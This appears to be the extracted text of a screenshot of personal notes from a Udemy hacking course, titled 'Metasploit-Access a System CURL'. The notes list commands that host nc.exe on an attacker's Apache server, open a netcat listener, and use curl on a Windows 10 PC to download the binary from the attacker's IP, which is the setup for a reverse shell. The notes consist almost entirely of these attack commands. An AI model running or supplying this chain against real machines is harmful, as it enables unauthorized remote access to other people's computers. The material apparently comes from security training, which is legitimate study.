 1 2 3 4 16:36
~/Desktop/Metasploit-Access a System CURL - Mousepad
File Edit Search View Document Help
1 Access a Computer system
2
3 ifconfig-my IP-192.168.0.109
4 search curl shipped by microsoft
5 locate nc.exe
6 sudo cp /usr/share/windows-resources/binaries/nc.exe /var/www/html/nc.exe
7 sudo systemctl start apache2.service
8 nc -nlvp 8080
9
10 In windows 10 PC-
11
12 cmd
13 cd Desktop
14 curl -o nc.exe http://192.168.0.109/nc.exe
15
16
udemy